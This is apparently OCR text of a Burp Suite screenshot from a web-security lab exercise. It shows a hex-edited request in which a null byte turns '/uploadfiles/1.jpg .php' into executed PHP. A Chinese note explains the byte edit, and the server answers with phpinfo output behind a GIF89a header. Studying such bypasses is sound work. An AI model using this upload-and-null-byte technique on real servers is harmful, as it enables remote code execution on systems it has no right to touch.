 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × ...
Send Cancel < > Target: http://192.168.88.129:8080 HTTP/1 ?
Request
这里之前也是20 2e 2e，将中间的2e也就是那个点
改为00就可以了
Pretty Raw Hex \n
00000000 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
00000010 2f 31 2e 6a 70 67 20 00 2e 70 68 70 20 48 54 54 /1.jpg .php HTT
00000020 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 P/1.1 Host: 192
00000030 2e 31 36 38 2e 38 38 2e 31 32 39 3a 38 30 38 30 .168.88.129:8080
00000040 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f User-Agent: Mo
00000050 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f zilla/5.0 (Windo
00000060 77 73 20 4e 54 20 31 30 2e 30 3b 20 57 4f 57 36 ws NT 10.0; WOW6
00000070 34 3b 20 72 76 3a 35 32 2e 30 29 20 47 65 63 6b 4; rv:52.0) Geck
00000080 6f 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 66 o/20100101 Firef
00000090 6f 78 2f 35 32 2e 30 0d 0a 41 63 63 65 70 74 3a ox/52.0 Accept:
000000a0 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 text/html,appli
000000b0 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c cation/xhtml+xml
000000c0 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c ,application/xml
000000d0 3b 71 3d 30 2e 39 2c 2a 2f 2a 3b 71 3d 30 2e 38 ;q=0.9,*/*;q=0.8
000000e0 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 Accept-Languag
000000f0 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e e: zh-CN,zh;q=0.
00000100 38 2c 65 6e 2d 55 53 3b 71 3d 30 2e 35 2c 65 6e 8,en-US;q=0.5,en
00000110 3b 71 3d 30 2e 33 0d 0a 41 63 63 65 70 74 2d 45 ;q=0.3 Accept-E
00000120 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
00000130 65 66 6c 61 74 65 0d 0a 44 4e 54 3a 20 31 0d 0a eflate DNT: 1
00000140 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connection: clos
00000150 65 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 e Upgrade-Insec
00000160 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d ure-Requests: 1
00000170 0a 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- --
Response
Pretty Raw Hex Render \n
GIF89a
PHP Version 5.6.30
System Linux 51a4d18ee7d9 5.13.0-41-generic #46
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--wit
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '-
libedit' '--with-openssl' '--with-zlib' '--with-pcr
fpm-user=www-data' '--with-fpm-group=www
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1
fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (6)
Done
英
86,383 bytes | 16 millis